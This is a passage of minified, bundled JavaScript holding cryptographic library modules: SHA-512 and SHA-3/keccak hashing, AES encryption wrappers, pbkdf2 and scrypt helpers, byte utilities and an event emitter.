n.SHA2{constructor(){super(128,64,16,!1),this.Ah=1779033703,this.Al=-205731576,this.Bh=-1150833019,this.Bl=-2067093701,this.Ch=1013904242,this.Cl=-23791573,this.Dh=-1521486534,this.Dl=1595750129,this.Eh=1359893119,this.El=-1377402159,this.Fh=-1694144372,this.Fl=725511199,this.Gh=528734635,this.Gl=-79577749,this.Hh=1541459225,this.Hl=327033209}get(){const{Ah:e,Al:t,Bh:r,Bl:n,Ch:i,Cl:o,Dh:s,Dl:a,Eh:c,El:u,Fh:d,Fl:l,Gh:h,Gl:f,Hh:p,Hl:m}=this;return[e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m]}set(e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m){this.Ah=0|e,this.Al=0|t,this.Bh=0|r,this.Bl=0|n,this.Ch=0|i,this.Cl=0|o,this.Dh=0|s,this.Dl=0|a,this.Eh=0|c,this.El=0|u,this.Fh=0|d,this.Fl=0|l,this.Gh=0|h,this.Gl=0|f,this.Hh=0|p,this.Hl=0|m}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t),u[r]=e.getUint32(t+=4);for(let e=16;e<80;e++){const t=0|c[e-15],r=0|u[e-15],n=i.default.rotrSH(t,r,1)^i.default.rotrSH(t,r,8)^i.default.shrSH(t,r,7),o=i.default.rotrSL(t,r,1)^i.default.rotrSL(t,r,8)^i.default.shrSL(t,r,7),s=0|c[e-2],a=0|u[e-2],d=i.default.rotrSH(s,a,19)^i.default.rotrBH(s,a,61)^i.default.shrSH(s,a,6),l=i.default.rotrSL(s,a,19)^i.default.rotrBL(s,a,61)^i.default.shrSL(s,a,6),h=i.default.add4L(o,l,u[e-7],u[e-16]),f=i.default.add4H(h,n,d,c[e-7],c[e-16]);c[e]=0|f,u[e]=0|h}let{Ah:r,Al:n,Bh:o,Bl:d,Ch:l,Cl:h,Dh:f,Dl:p,Eh:m,El:g,Fh:y,Fl:v,Gh:b,Gl:E,Hh:_,Hl:A}=this;for(let e=0;e<80;e++){const t=i.default.rotrSH(m,g,14)^i.default.rotrSH(m,g,18)^i.default.rotrBH(m,g,41),T=i.default.rotrSL(m,g,14)^i.default.rotrSL(m,g,18)^i.default.rotrBL(m,g,41),w=m&y^~m&b,I=g&v^~g&E,R=i.default.add5L(A,T,I,a[e],u[e]),P=i.default.add5H(R,_,t,w,s[e],c[e]),x=0|R,O=i.default.rotrSH(r,n,28)^i.default.rotrBH(r,n,34)^i.default.rotrBH(r,n,39),S=i.default.rotrSL(r,n,28)^i.default.rotrBL(r,n,34)^i.default.rotrBL(r,n,39),N=r&o^r&l^o&l,C=n&d^n&h^d&h;_=0|b,A=0|E,b=0|y,E=0|v,y=0|m,v=0|g,({h:m,l:g}=i.default.add(0|f,0|p,0|P,0|x)),f=0|l,p=0|h,l=0|o,h=0|d,o=0|r,d=0|n;const k=i.default.add3L(x,S,C);r=i.default.add3H(k,P,O,N),n=0|k}({h:r,l:n}=i.default.add(0|this.Ah,0|this.Al,0|r,0|n)),({h:o,l:d}=i.default.add(0|this.Bh,0|this.Bl,0|o,0|d)),({h:l,l:h}=i.default.add(0|this.Ch,0|this.Cl,0|l,0|h)),({h:f,l:p}=i.default.add(0|this.Dh,0|this.Dl,0|f,0|p)),({h:m,l:g}=i.default.add(0|this.Eh,0|this.El,0|m,0|g)),({h:y,l:v}=i.default.add(0|this.Fh,0|this.Fl,0|y,0|v)),({h:b,l:E}=i.default.add(0|this.Gh,0|this.Gl,0|b,0|E)),({h:_,l:A}=i.default.add(0|this.Hh,0|this.Hl,0|_,0|A)),this.set(r,n,o,d,l,h,f,p,m,g,y,v,b,E,_,A)}roundClean(){c.fill(0),u.fill(0)}destroy(){this.buffer.fill(0),this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}t.SHA512=d;class l extends d{constructor(){super(),this.Ah=-1942145080,this.Al=424955298,this.Bh=1944164710,this.Bl=-1982016298,this.Ch=502970286,this.Cl=855612546,this.Dh=1738396948,this.Dl=1479516111,this.Eh=258812777,this.El=2077511080,this.Fh=2011393907,this.Fl=79989058,this.Gh=1067287976,this.Gl=1780299464,this.Hh=286451373,this.Hl=-1848208735,this.outputLen=28}}class h extends d{constructor(){super(),this.Ah=573645204,this.Al=-64227540,this.Bh=-1621794909,this.Bl=-934517566,this.Ch=596883563,this.Cl=1867755857,this.Dh=-1774684391,this.Dl=1497426621,this.Eh=-1775747358,this.El=-1467023389,this.Fh=-1101128155,this.Fl=1401305490,this.Gh=721525244,this.Gl=746961066,this.Hh=246885852,this.Hl=-2117784414,this.outputLen=32}}class f extends d{constructor(){super(),this.Ah=-876896931,this.Al=-1056596264,this.Bh=1654270250,this.Bl=914150663,this.Ch=-1856437926,this.Cl=812702999,this.Dh=355462360,this.Dl=-150054599,this.Eh=1731405415,this.El=-4191439,this.Fh=-1900787065,this.Fl=1750603025,this.Gh=-619958771,this.Gl=1694076839,this.Hh=1203062813,this.Hl=-1090891868,this.outputLen=48}}t.sha512=(0,o.wrapConstructor)((()=>new d)),t.sha512_224=(0,o.wrapConstructor)((()=>new l)),t.sha512_256=(0,o.wrapConstructor)((()=>new h)),t.sha384=(0,o.wrapConstructor)((()=>new f))},1014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(6962);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;const n=r(6962),i=r(1545),o={web:n.crypto};function s(e,t,r){if(!r.startsWith("aes-"))throw new Error(`AES submodule doesn't support mode ${r}`);if(16!==t.length)throw new Error("AES: wrong IV length");if(r.startsWith("aes-128")&&16!==e.length||r.startsWith("aes-256")&&32!==e.length)throw new Error("AES: wrong key length")}async function a(e,t,r){if(!o.web)throw new Error("Browser crypto not available.");let n;if(["aes-128-cbc","aes-256-cbc"].includes(e)&&(n="cbc"),["aes-128-ctr","aes-256-ctr"].includes(e)&&(n="ctr"),!n)throw new Error("AES: unsupported mode");return[await o.web.subtle.importKey("raw",t,{name:`AES-${n.toUpperCase()}`,length:8*t.length},!0,["encrypt","decrypt"]),{name:`aes-${n}`,iv:r,counter:r,length:128}]}async function c(e,t,r,n="aes-128-ctr",c=!0){if(s(t,r,n),o.web){const[i,s]=await a(n,t,r),u=await o.web.subtle.encrypt(s,i,e);let d=new Uint8Array(u);return c||"aes-cbc"!==s.name||e.length%16||(d=d.slice(0,-16)),d}if(o.node){const s=o.node.createCipheriv(n,t,r);return s.setAutoPadding(c),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}t.encrypt=c,t.decrypt=async function(e,t,r,n="aes-128-ctr",u=!0){if(s(t,r,n),o.web){const[s,d]=await a(n,t,r);if(!u&&"aes-cbc"===d.name){const o=await async function(e,t,r,n){const i=e.slice(-16);for(let e=0;e<16;e++)i[e]^=16^r[e];return(await c(i,t,r,n)).slice(0,16)}(e,t,r,n);e=(0,i.concatBytes)(e,o)}const l=await o.web.subtle.decrypt(d,s,e),h=new Uint8Array(l);if("aes-cbc"===d.name){const o=await c(h,t,r,n);if(!(0,i.equalsBytes)(o,e))throw new Error("AES: wrong padding")}return h}if(o.node){const s=o.node.createDecipheriv(n,t,r);return s.setAutoPadding(u),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}},9204:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(100),i=r(1545);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},5711:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Sync=t.pbkdf2=void 0;const n=r(134),i=r(5820),o=r(7769),s=r(1545);t.pbkdf2=async function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2Async)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})},t.pbkdf2Sync=function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})}},3301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptSync=t.scrypt=void 0;const n=r(5400),i=r(1545);t.scrypt=async function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scryptAsync)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})},t.scryptSync=function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scrypt)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})}},9164:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.secp256k1=void 0;var n=r(8019);Object.defineProperty(t,"secp256k1",{enumerable:!0,get:function(){return n.secp256k1}})},1545:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8864)),o=r(1014),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(1014);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},8525:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},310:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},4849:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},1251:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8525),i=r(310),o=r(6367),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},6367:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(4849);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(1251),i=r(3096);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},6442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandomBytes=t.getRandomBytesSync=void 0;const n=r(6367);t.getRandomBytesSync=function(e){return(0,n.randomBytes)(e)},t.getRandomBytes=async function(e){return(0,n.randomBytes)(e)}},3096:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8525)),o=r(6367),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(6367);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},2380:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r="~";function n(){}function i(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,n,o,s){if("function"!=typeof n)throw new TypeError("The listener must be a function");var a=new i(n,o||e,s),c=r?r+t:t;return e._events[c]?e._events[c].fn?e._events[c]=[e._events[c],a]:e._events[c].push(a):(e._events[c]=a,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function a(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(r=!1)),a.prototype.eventNames=function(){var e,n,i=[];if(0===this._eventsCount)return i;for(n in e=this._events)t.call(e,n)&&i.push(r?n.slice(1):n);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},a.prototype.listeners=function(e){var t=r?r+e:e,n=this._events[t];if(!n)return[];if(n.fn)return[n.fn];for(var i=0,o=n.length,s=new Array(o);i<o;i++)s[i]=n[i].fn;return s},a.prototype.listenerCount=function(e){var t=r?r+e:e,n=this._events[t];return n?n.fn?1:n.length:0},a.prototype.emit=function(e,t,n,i,o,s){var a=r?r+e:e;if(!this._events[a])return!1;var c,u,d=this._events[a],l=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),l){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,n),!0;case 4:return d.fn.call(d.context,t,n,i),!0;case 5:return d.fn.call(d.context,t,n,i,o),!0;case 6:return d.fn.call(d.context,t,n,i,o,s),!0}for(u=1,c=new Array(l-1);u<l;u++)c[u-1]=arguments[u];d.fn.apply(d.context,c)}else{var h,f=d.length;for(u=0;u<f;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),l){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,n);break;case 4:d[u].fn.call(d[u].context,t,n,i);break;default:if(!c)for(h=1,c=new Array(l-1);h<l;h++)c[h-1]=arguments[h];d[u].fn.apply(d[u].context,c)}}return!0},a.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},a.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},a.prototype.removeListener=function(e,t,n,i){var o=r?r+e:e;if(!this._events[o])return this;if(!t)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==t||i&&!a.once||n&&a.context!==n||s(this,o);else{for(var c=0,u=[],d=a.length;c<d;c++)(a[c].fn!==t||i&&!a[c].once||n&&a[c].context!==n)&&u.push(a[c]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new n,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=r,a.EventEmitter=a,e.exports=a},1380:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof 